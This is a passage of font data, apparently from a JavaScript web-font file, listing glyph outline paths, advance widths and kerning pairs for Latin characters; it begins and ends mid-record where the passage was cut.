688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm317,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"481,-120r-452,-180r0,-130r452,-180r0,125r-334,121r334,119r0,125xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"681,-667r-427,667r-97,0r426,-667r98,0xm898,-107v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm760,-278v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm768,-121v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29xm359,-576r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":916},{"d":"162,206r0,-54v-68,-6,-119,-29,-152,-64r70,-84v31,29,77,52,120,52v30,0,52,-9,52,-19v0,-53,-236,-4,-236,-169v0,-55,50,-116,146,-126r0,-57r82,0r0,58v59,8,102,29,127,55r-72,76v-24,-19,-63,-39,-102,-39v-30,0,-47,9,-47,20v0,49,236,6,236,164v0,71,-51,118,-142,130r0,57r-82,0","w":396},{"d":"356,196v-73,0,-96,-9,-135,-33r43,-145v36,33,113,24,113,-34r0,-251v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,322v0,124,-61,217,-201,217","w":607,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":30,"j":-60,"\u0135":-60}},{"d":"167,-326r-127,0r0,-314r127,0r0,32v20,-21,62,-42,98,-42r0,111v-34,-5,-79,-4,-98,15r0,198","w":275},{"d":"589,-286r-535,309r0,-618","w":587},{"d":"569,0r-221,0r-83,-156r-35,47r0,109r-180,0r0,-667r180,0r0,356r111,-172r217,0r-166,220xm364,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":557,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30,"W":30,"\u0174":30,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80,"c":10,"d":10,"e":10,"g":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00f0":10,"\u00e7":10,"\u010f":10,"\u0119":10,"\u2022":20,"-":20,"\u2013":20,"\u2219":20,"\u2014":20}},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm1001,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-667r180,0r0,51v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm865,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":1230},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327xm638,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm972,0r-180,0r0,-667r180,0r0,667","w":1022},{"d":"237,0r-187,0r0,-550r320,0v129,0,206,89,206,193v0,104,-69,193,-206,193r-133,0r0,164xm237,-325v53,-5,150,20,150,-32v0,-52,-98,-26,-150,-32r0,64","w":585,"k":{",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf688":70,"\uf76a":70}},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm276,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":382},{"d":"311,129v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":626},{"d":"524,-85v-68,0,-95,-33,-105,-73v-35,50,-85,73,-129,73v-101,0,-157,-77,-157,-174v0,-127,103,-238,217,-238v56,0,99,22,122,56r9,-44r158,0r-46,217v-7,27,-2,71,25,65v39,0,79,-49,79,-140v0,-153,-102,-251,-269,-251v-186,0,-348,161,-348,347v0,155,117,274,277,274v64,0,125,-20,179,-54r24,34v-62,40,-134,63,-208,63v-182,0,-317,-137,-317,-314v0,-211,189,-394,397,-394v194,0,315,137,315,295v0,179,-133,258,-223,258xm358,-209v37,0,59,-22,74,-41r19,-95v-9,-13,-28,-28,-58,-28v-61,0,-98,49,-98,100v0,39,25,64,63,64","w":783},{"d":"431,-333r-126,0r-80,-215r-79,215r-127,0r143,-334r129,0","w":450},{"d":"387,-467v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-467v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"384,0r-184,0r0,-102r-173,0r0,-88r173,0r0,-29r-173,0r0,-88r116,0r-160,-243r208,0r102,175r100,-175r207,0r-159,243r113,0r0,88r-170,0r0,29r170,0r0,88r-170,0r0,102","w":583},{"d":"481,-282r-452,0r0,-105r452,0r0,105","w":510},{"d":"496,90r66,43v-42,78,-212,75,-211,-41v0,-30,10,-57,28,-80v-222,-2,-325,-122,-325,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,135,-69,241,-216,275v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"19,-681v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-687v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm471,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm254,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":559},{"d":"610,0r-223,0r-125,-186r-25,32r0,154r-187,0r0,-550r187,0r0,190r140,-190r224,0r-218,256","w":598,"k":{"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"-":30,"\u2013":30,"\u2219":30,"\u2014":30,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf69c":10,"\uf69d":10,"\uf69e":10,"\uf774":10,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"\u2022":40}},{"d":"256,0r-202,0r0,-667r202,0r0,667xm335,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":310},{"d":"167,-326r-127,0r0,-434r127,0r0,434","w":207},{"d":"213,-387r-80,31v-66,-51,-112,-168,-112,-265v0,-96,46,-213,112,-265r80,31v-80,145,-79,323,0,468","w":223},{"d":"276,-421r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"299,190v-142,13,-236,-45,-245,-184v-5,-77,28,-200,-52,-203r0,-94v80,-3,47,-126,52,-202v9,-138,104,-199,245,-185r0,114v-68,-4,-117,0,-120,70v-4,94,25,219,-46,250v72,31,41,156,46,249v4,69,51,77,120,71r0,114","w":316,"k":{"j":-110,"\u0135":-110}},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm277,-534v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm277,-611v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35","w":559},{"d":"410,12v-167,0,-302,-89,-349,-230r-49,0r0,-95r31,0r1,-43r-32,0r0,-95r50,0v48,-139,182,-227,348,-227v175,0,263,102,303,194r-174,81v-17,-52,-69,-97,-129,-97v-49,0,-90,19,-118,49r178,0r0,95r-221,0v-1,14,-2,29,0,43r221,0r0,95r-181,0v29,32,70,52,121,52v60,0,112,-45,129,-97r174,80v-39,89,-128,195,-303,195","w":722},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"387,-54v0,110,-60,207,-183,207v-124,0,-184,-97,-184,-207v0,-109,60,-206,184,-206v123,0,183,97,183,206xm255,-54v0,-74,-17,-102,-51,-102v-35,0,-52,28,-52,102v0,74,17,103,52,103v34,0,51,-29,51,-103"},{"d":"656,-768r-51,157v45,37,76,83,95,127r-174,81v-17,-52,-69,-97,-129,-97v-97,0,-162,74,-162,167v0,93,65,167,162,167v60,0,112,-45,129,-97r174,80v-39,89,-127,194,-300,195r-29,88r-95,0r32,-97v-16,-3,-32,-8,-47,-13r-36,110r-95,0r49,-149v-92,-60,-149,-160,-149,-284v0,-202,152,-339,355,-344r30,-91r95,0r-32,99v16,3,32,7,46,13r37,-112r95,0","w":712},{"d":"155,81v0,36,-31,67,-68,67v-37,0,-68,-31,-68,-67v0,-38,31,-69,68,-69v37,0,68,31,68,69","w":174},{"d":"481,-478r0,288r-108,0r0,-183r-344,0r0,-105r452,0","w":527},{"d":"308,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"175,-318v-73,0,-115,-34,-115,-103r0,-131r-54,0r0,-88r54,0r0,-86r127,0r0,86r66,0r0,88r-66,0v5,52,-23,155,49,129v7,27,15,55,22,83v-12,11,-41,22,-83,22","w":264},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm479,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm262,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":543},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105xm422,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm385,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"759,-667r-427,667r-97,0r426,-667r98,0xm970,-113v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93xm380,-267r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104","w":994},{"d":"580,-326r-127,0r0,-183v0,-17,-9,-32,-34,-32v-25,0,-39,14,-46,21r0,194r-127,0r0,-183v0,-17,-8,-32,-34,-32v-24,0,-38,14,-45,21r0,194r-127,0r0,-314r127,0r0,34v14,-17,54,-42,107,-42v44,0,77,15,93,55v18,-27,59,-55,113,-55v59,0,100,29,100,96r0,226","w":620},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm457,-571r-363,0r0,-97r363,0r0,97","w":559},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm561,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"399,0r-202,0r0,-491r-179,0r0,-176r559,0r0,176r-178,0r0,491xm383,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":595,"k":{"A":60,"\u00c6":60,"\u00c1":60,"\u00c2":60,"\u00c4":60,"\u00c0":60,"\u00c5":60,"\u00c3":60,"\u2206":60,"\u0100":60,"\u0102":60,"\u0104":60,"\u01fc":60,"J":90,"\u0134":90,"&":50,",":100,".":100,"\u201a":100,"\u201e":100,"\u2026":100,"a":60,"\u00e6":60,"\u0105":60,"\u01fd":60,"c":80,"d":80,"e":80,"g":80,"o":80,"q":80,"\u00f8":80,"\u0153":80,"\u00f0":80,"\u00e7":80,"\u010f":80,"\u0119":80,"-":60,"\u2013":60,"\u2219":60,"\u2014":60,"\uf66d":100,"\uf66e":100,"\uf66f":100,"\uf670":100,"\uf761":100,"\uf7e0":100,"\uf7e1":100,"\uf7e2":100,"\uf7e3":100,"\uf7e4":100,"\uf7e5":100,"\uf7e6":100,"\uf688":100,"\uf76a":100,"\uf726":90,"\uf6be":40,"s":70,"\u015f":70,"\u0219":70,"\uf671":60,"\uf672":60,"\uf673":60,"\uf674":60,"\uf67d":60,"\uf67e":60,"\uf67f":60,"\uf680":60,"\uf691":60,"\uf692":60,"\uf693":60,"\uf694":60,"\uf6fa":60,"\uf763":60,"\uf767":60,"\uf76f":60,"\uf771":60,"\uf7e7":60,"\uf7f2":60,"\uf7f3":60,"\uf7f4":60,"\uf7f5":60,"\uf7f6":60,"\uf7f8":60,"x":10,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"S":10,"\u0160":10,"\u015a":10,"\u015c":10,"\u015e":10,"\u0218":10,":":50,";":50,"\uf6ba":50,"\uf6bb":50,"\uf6bc":50,"\uf6bd":50,"f":10,"\ufb01":10,"\ufb02":10,"\u017f":10,"\ue004":10,"\ue005":10,"\ufb00":10,"\ufb03":10,"\ufb04":10,"m":50,"n":50,"p":50,"r":50,"z":50,"\u0146":50,"\u014b":50,"\u0157":50,"\uf675":10,"\uf676":10,"\uf678":10,"\uf679":10,"\uf67a":10,"\uf67c":10,"\uf681":10,"\uf682":10,"\uf685":10,"\uf686":10,"\uf689":10,"\uf68a":10,"\uf68b":10,"\uf68c":10,"\uf68e":10,"\uf68f":10,"\uf690":10,"\uf695":10,"\uf696":10,"\uf697":10,"\uf6ad":10,"\uf6f9":10,"\uf762":10,"\uf764":10,"\uf765":10,"\uf766":10,"\uf768":10,"\uf769":10,"\uf76b":10,"\uf76c":10,"\uf76d":10,"\uf76e":10,"\uf770":10,"\uf772":10,"\uf7e8":10,"\uf7e9":10,"\uf7ea":10,"\uf7eb":10,"\uf7ec":10,"\uf7ed":10,"\uf7ee":10,"\uf7ef":10,"\uf7f0":10,"\uf7f1":10,"\uf698":30,"\uf699":30,"\uf69a":30,"\uf69b":30,"\uf6fd":30,"\uf773":30,"u":50,"\u0173":50}},{"d":"230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"141,-276v-58,0,-107,-50,-107,-108v0,-58,49,-106,107,-106v58,0,107,48,107,106v0,58,-49,108,-107,108xm254,-79v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":80,"\u00dd":80,"\u0178":80,"\u0176":80}},{"d":"389,39v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-132v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,25v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"326,12v-174,0,-309,-112,-309,-287v0,-177,135,-287,309,-287v119,0,202,68,238,134r-154,84v-14,-30,-43,-54,-84,-54v-74,0,-120,53,-120,123v0,69,46,124,120,124v31,0,54,-9,69,-21r0,-17r-92,0r0,-144r278,0r0,232v-65,69,-150,113,-255,113xm504,-677v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":606,"k":{"T":30,"\u021a":30,"\u0164":30,"\u0166":30,"?":40,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"145,-416r0,-56v-76,-13,-132,-68,-132,-149v0,-80,56,-136,132,-149r0,-45r82,0r0,47v44,10,71,34,83,53r-80,64v-19,-43,-97,-37,-97,30v0,69,79,76,97,30r80,64v-12,19,-39,43,-83,53r0,58r-82,0","w":317},{"d":"394,-492r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm216,-594r0,-118r-68,118r68,0"},{"d":"150,-93r-97,0r61,-97r-85,0r0,-105r152,0r50,-78r-202,0r0,-105r269,0r61,-96r98,0r-61,96r85,0r0,105r-152,0r-50,78r202,0r0,105r-269,0","w":510},{"d":"253,12v-107,0,-166,-51,-166,-152r0,-187r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0v8,65,-26,180,40,180v16,0,32,-5,36,-9r32,136v-19,17,-61,32,-122,32xm478,-688v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":447},{"d":"377,0r-127,0r53,-158r-79,0r-52,158r-127,0r53,-158r-86,0r35,-109r88,0r43,-132r-87,0r34,-108r90,0r53,-160r127,0r-53,160r78,0r53,-160r127,0r-54,160r88,0r-33,108r-91,0r-44,132r91,0r-34,109r-94,0xm339,-267r44,-132r-78,0r-43,132r77,0","w":646},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-27,-36,-105,-19,-90,42r98,0r0,156r-98,0r0,327","w":371,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"197,-550r228,0r213,550r-208,0r-20,-61r-198,0r-20,61r-209,0xm358,-222r-47,-143r-47,143r94,0xm409,-606r-120,0r-155,-144r155,0","w":621,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":50,"\uf69d":50,"\uf69e":50,"\uf774":50,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":40,"W":50,"\u0174":50,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":50,"*":50,"\u2020":70,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-20,"\uf76a":-20,"\u2022":10,"\uf73f":50}},{"d":"246,12v-89,0,-185,-31,-237,-74r72,-121v38,30,120,61,174,61v37,0,48,-9,48,-21v0,-46,-274,13,-274,-189v0,-87,76,-163,216,-163v81,0,153,25,209,62r-66,117v-30,-25,-86,-50,-142,-50v-26,0,-45,8,-45,21v0,40,274,-10,274,191v0,96,-86,166,-229,166xm427,-700r-155,144r-120,0r120,-144r155,0","w":490},{"d":"370,-521r-134,0r0,93v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-521r-49,0r0,-97r49,0r0,-49r180,0r0,49r134,0r0,97","w":613},{"d":"727,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-122,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0r246,667v-49,25,-65,55,-65,84v0,52,56,37,64,6xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"734,-334v0,190,-155,345,-345,345v-190,0,-345,-155,-345,-345v0,-190,155,-345,345,-345v190,0,345,155,345,345xm692,-334v0,-166,-137,-303,-303,-303v-166,0,-303,137,-303,303v0,166,137,303,303,303v166,0,303,-137,303,-303xm560,-413v0,71,-60,121,-128,121r-112,0r0,161r-54,0r0,-405r166,0v66,0,128,49,128,123xm503,-413v0,-44,-36,-75,-71,-75r-112,0r0,148r112,0v35,0,71,-31,71,-